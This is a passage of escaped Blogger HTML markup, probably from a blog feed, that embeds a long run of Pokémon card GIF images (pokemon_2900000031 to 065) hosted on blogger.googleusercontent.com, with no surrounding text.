href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s2048\/pokemon_2900000055.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s320\/pokemon_2900000055.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s2048\/pokemon_2900000056.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s320\/pokemon_2900000056.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s2048\/pokemon_2900000057.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s320\/pokemon_2900000057.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s2048\/pokemon_2900000058.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s320\/pokemon_2900000058.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s2048\/pokemon_2900000059.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s320\/pokemon_2900000059.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s2048\/pokemon_2900000060.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s320\/pokemon_2900000060.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s2048\/pokemon_2900000061.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s320\/pokemon_2900000061.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s2048\/pokemon_2900000062.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s320\/pokemon_2900000062.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s2048\/pokemon_2900000063.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s320\/pokemon_2900000063.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s2048\/pokemon_2900000064.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s320\/pokemon_2900000064.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s2048\/pokemon_2900000065.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s320\/pokemon_2900000065.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s2048\/pokemon_2900000031.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s320\/pokemon_2900000031.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s2048\/pokemon_2900000032.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s320\/pokemon_2900000032.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s2048\/pokemon_2900000033.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s320\/pokemon_2900000033.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s2048\/pokemon_2900000034.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s320\/pokemon_2900000034.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s2048\/pokemon_2900000035.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s320\/pokemon_2900000035.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s2048\/pokemon_2900000036.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s320\/pokemon_2900000036.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s2048\/pokemon_2900000037.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s320\/pokemon_2900000037.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s2048\/pokemon_2900000038.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s320\/pokemon_2900000038.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s2048\/pokemon_2900000039.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s320\/pokemon_2900000039.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s2048\/pokemon_2900000040.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s320\/pokemon_2900000040.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s2048\/pokemon_2900000041.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s320\/pokemon_2900000041.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s2048\/pokemon_2900000042.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s320\/pokemon_2900000042.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 